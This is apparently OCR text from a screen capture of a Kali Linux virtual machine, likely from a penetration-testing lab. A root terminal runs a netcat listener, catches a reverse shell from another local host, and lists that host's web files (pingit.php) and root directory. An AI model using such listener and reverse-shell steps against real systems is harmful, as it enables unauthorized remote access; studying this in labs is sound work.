 Kali Linux [Running] - Oracle VM VirtualBox
Mozilla Firefox
Shell No. 1
Shell No. 1
Shell No. 1
01:07 AM
Shell No. 1
File Actions Edit View Help
root@kali:~# nc -nlvp 4541
listening on [any] 4541 ...
connect to [192.168.43.63] from (UNKNOWN) [192.168.43.181] 33692
bash: no job control in this shell
bash-3.00$ ls
index.php
pingit.php
bash-3.00$ cd /
bash-3.00$ ls
bin
boot
dev
etc
home
initrd
lib
lost+found
media
misc
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
bash-3.00$